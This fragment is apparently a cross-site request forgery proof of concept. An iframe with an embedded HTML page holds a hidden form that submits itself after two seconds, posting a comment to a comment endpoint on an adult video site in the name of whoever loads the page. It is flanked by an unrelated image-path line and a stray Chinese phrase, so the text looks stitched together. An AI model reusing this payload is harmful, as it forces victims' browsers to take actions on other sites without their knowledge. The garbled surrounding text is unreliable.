 <iframe src='data:text/html,
<html>
<head>
<script>
function doit()
{ document.getElementById("myForm").submit(); }
setTimeout(doit,2000);
</script>
</head>
<div style="display:none;">
<iframe id="myframe" name="myframe">
</iframe>
<form id="myForm" name="myForm" action="http://www.xvideos.com/video-post-comment/video_here/" method="POST" target="myframe">
<input type="text" name="user" value="testuser"></input>
<input type="text" name="comment" value="testy"></input>
<input type="text" name="test" value="ok"></input>
</form>'>
</iframe>
卓文见识